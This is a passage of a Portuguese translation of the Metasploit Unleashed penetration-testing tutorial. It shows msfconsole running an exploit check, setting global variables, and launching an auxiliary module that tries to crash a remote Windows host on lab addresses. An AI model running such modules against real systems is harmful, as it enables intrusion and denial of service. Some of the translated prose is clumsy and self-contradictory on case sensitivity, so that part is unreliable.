 ---- --------------- -------- -----------
RHOST 192.168.1.114 yes The target address
RPORT 42 yes The target port
Exploit target:
Id Name
-- ----
0 Windows 2000 English
msf exploit(ms04_045_wins) > check
[-] Check failed: The connection was refused by the remote host (192.168.1.114:42)
Setting Global Variables
A fim de salvar um monte de digitação durante pentest, você pode definir variáveis globais dentro
msfconsole. Você pode fazer isso com o 'setg comando'. Uma vez que estas foram criadas, você
pode usá-los em como muitos exploits e módulos auxiliares como você gosta. Você também pode
guardá-las para usar na próxima vez que o seu início msfconsole. No entanto, a armadilha é
esquecer que você salvou globais, portanto, sempre verifique suas opções antes de "correr" ou
"explorar". Inversamente, você pode usar o 'unsetg' comando para remover uma variável global.
Nos exemplos que seguem, as variáveis são introduzidas em todas as tampas (ie: LHOST), mas
Metasploit é diferencia maiúsculas de minúsculas por isso não é necessário fazê-lo.
msf > setg LHOST 192.168.1.101
LHOST => 192.168.1.101
msf > setg RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf > setg RHOST 192.168.1.136
RHOST => 192.168.1.136
msf > save
Saved configuration to: /root/.msf3/config
msf >
"exploit/run" Commands
Ao lançar um exploit, você deve emitir a "explorar" comando que, se você estiver usando um
módulo auxiliar, o uso apropriado é 'run' apesar de 'explorar' vai funcionar tão bem.
msf auxiliary(ms09_001_write) > run
Attempting to crash the remote host...
datalenlow=65535 dataoffset=65535 fillersize=72
rescue
datalenlow=55535 dataoffset=65535 fillersize=72
rescue
datalenlow=45535 dataoffset=65535 fillersize=72
rescue
datalenlow=35535 dataoffset=65535 fillersize=72
© Offensive Security 2009
Traduzido por Rafael Torres
 